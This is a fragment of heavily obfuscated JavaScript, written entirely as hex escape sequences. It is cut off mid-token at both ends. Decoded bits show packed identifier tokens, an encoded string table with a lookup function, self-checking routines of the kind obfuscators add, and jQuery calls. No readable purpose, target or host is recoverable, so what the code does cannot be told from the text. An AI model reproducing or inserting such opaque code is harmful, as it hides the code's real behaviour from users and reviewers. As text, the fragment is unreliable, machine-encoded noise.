43\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x31\x64\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x68\x5C\x5C\x32\x61\x5C\x5C\x31\x58\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x4C\x5C\x5C\x70\x5C\x5C\x31\x32\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x4C\x5C\x5C\x31\x76\x5C\x5C\x62\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x71\x5C\x5C\x69\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x31\x64\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x31\x65\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4A\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x31\x64\x5C\x5C\x72\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x57\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x7A\x5C\x5C\x31\x58\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x48\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x31\x76\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x31\x34\x5C\x5C\x32\x31\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x31\x64\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x72\x5C\x5C\x70\x5C\x5C\x57\x5C\x5C\x31\x78\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x57\x5C\x5C\x31\x61\x5C\x27\x5D\x3B\x7A\x20\x32\x74\x28\x33\x4B\x2C\x37\x79\x29\x7B\x33\x4B\x3D\x33\x4B\x2D\x37\x7A\x3B\x6E\x20\x35\x67\x3D\x35\x66\x5B\x33\x4B\x5D\x3B\x31\x35\x20\x35\x67\x7D\x6E\x20\x34\x72\x3D\x32\x74\x2C\x35\x68\x3D\x7A\x28\x29\x7B\x6E\x20\x34\x73\x3D\x21\x21\x5B\x5D\x3B\x31\x35\x20\x7A\x28\x35\x69\x2C\x33\x4C\x29\x7B\x6E\x20\x33\x61\x3D\x32\x74\x3B\x42\x28\x33\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x63\x5C\x27\x29\x3D\x3D\x3D\x33\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x7A\x20\x37\x41\x28\x29\x7B\x6E\x20\x35\x6A\x3D\x33\x61\x3B\x42\x28\x37\x42\x29\x7B\x6E\x20\x35\x6B\x3D\x37\x43\x5B\x35\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x37\x44\x2C\x34\x74\x29\x3B\x31\x35\x20\x37\x45\x3D\x34\x75\x2C\x35\x6B\x7D\x7D\x7D\x47\x7B\x6E\x20\x35\x6C\x3D\x34\x73\x3F\x7A\x28\x29\x7B\x6E\x20\x32\x75\x3D\x33\x61\x3B\x42\x28\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x29\x3D\x3D\x3D\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x37\x46\x28\x29\x7B\x6E\x20\x33\x62\x3D\x32\x75\x3B\x37\x47\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x47\x7B\x42\x28\x33\x4C\x29\x7B\x42\x28\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x76\x5C\x27\x29\x3D\x3D\x3D\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x75\x5C\x27\x29\x29\x7B\x7A\x20\x37\x48\x28\x29\x7B\x37\x49\x3D\x37\x4A\x28\x37\x4B\x29\x7D\x7D\x47\x7B\x6E\x20\x35\x6D\x3D\x33\x4C\x5B\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x35\x69\x2C\x34\x74\x29\x3B\x31\x35\x20\x33\x4C\x3D\x34\x75\x2C\x35\x6D\x7D\x7D\x7D\x7D\x3A\x7A\x28\x29\x7B\x7D\x3B\x31\x35\x20\x34\x73\x3D\x21\x5B\x5D\x2C\x35\x6C\x7D\x7D\x7D\x28\x29\x2C\x34\x76\x3D\x35\x68\x28\x4F\x2C\x7A\x28\x29\x7B\x6E\x20\x33\x63\x3D\x32\x74\x2C\x35\x6E\x3D\x32\x6C\x20\x32\x62\x21\x3D\x3D\x33\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x29\x3F\x32\x62\x3A\x32\x6C\x20\x37\x4C\x3D\x3D\x3D\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x31\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x26\x26\x32\x6C\x20\x37\x4D\x3D\x3D\x3D\x33\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x44\x5C\x27\x29\x26\x26\x32\x6C\x20\x35\x6F\x3D\x3D\x3D\x33\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x29\x3F\x35\x6F\x3A\x4F\x2C\x35\x70\x3D\x7A\x28\x29\x7B\x6E\x20\x32\x4C\x3D\x33\x63\x2C\x35\x71\x3D\x33\x64\x20\x35\x6E\x5B\x28\x32\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x5D\x28\x32\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x31\x35\x21\x35\x71\x5B\x32\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x34\x76\x29\x7D\x3B\x31\x35\x20\x35\x70\x28\x29\x7D\x29\x3B\x34\x76\x28\x29\x2C\x24\x28\x7A\x28\x32\x4D\x29\x7B\x32\x4D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x66\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x73\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x5D\x3D\x7A\x28\x29\x7B\x6E\x20\x34\x77\x3D\x32\x74\x3B\x31\x35\x20\x4F\x5B\x34\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x31\x63\x3D\x34\x77\x2C\x32\x4E\x3D\x32\x4D\x28\x4F\x29\x2C\x32\x6D\x3D\x32\x4E\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x35\x72\x3D\x32\x4F\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x4E\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x5D\x28\x29\x29\x2C\x35\x73\x3D\x32\x4F\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x4E\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x4D\x3D\x5C\x27\x5C\x5C\x48\x5C\x27\x2B\x35\x72\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x2B\x35\x73\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x2C\x32\x50\x3D\x5C\x27\x5C\x27\x3B\x42\x28\x32\x6D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x6D\x5C\x5C\x31\x41\x5C\x5C\x31\x36\x5C\x5C\x31\x61\x5C\x27\x3D\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x75\x5C\x27\x29\x29\x32\x50\x3D\x32\x6D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x41\x5C\x27\x2B\x33\x4D\x29\x3B\x47\x7B\x7A\x20\x37\x4E\x28\x29\x7B\x6E\x20\x31\x6F\x3D\x31\x63\x3B\x37\x4F\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x29\x26\x26\x28\x37\x50\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x2C\x21\x37\x51\x28\x4F\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x29\x3F\x37\x52\x28\x4F\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x27\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x51\x29\x3A\x37\x53\x28\x4F\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x51\x29\x29\x7D\x7D\x7D\x47\x7B\x42\x28\x32\x6D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x32\x5C\x5C\x31\x36\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x3D\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x7A\x20\x37\x54\x28\x29\x7B\x6E\x20\x33\x4E\x3D\x31\x63\x3B\x37\x55\x3D\x37\x56\x5B\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x2C\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x29\x7D\x7D\x47\x20\x32\x50\x3D\x32\x6D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x41\x5C\x27\x2B\x33\x4D\x29\x7D\x47\x20\x32\x6D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x29\x3F\x32\x50\x3D\x32\x6D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x53\x5C\x27\x2B\x33\x4D\x29\x3A\x32\x50\x3D\x32\x6D\x7D\x32\x4D\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x31\x73\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x2C\x34\x78\x29\x3B\x7A\x20\x34\x78\x28\x29\x7B\x6E\x20\x31\x54\x3D\x31\x63\x3B\x42\x28\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x6E\x20\x35\x74\x3D\x32\x4D\x28\x32\x62\x29\x5B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x2C\x35\x75\x3D\x32\x4D\x28\x32\x62\x29\x5B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x2C\x35\x76\x3D\x32\x4E\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x3B\x42\x28\x35\x75\x2B\x35\x74\x3E\x35\x76\x29\x7B\x42\x28\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x7A\x20\x37\x57\x28\x29\x7B\x6E\x20\x35\x77\x3D\x31\x54\x3B\x37\x58\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x35\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x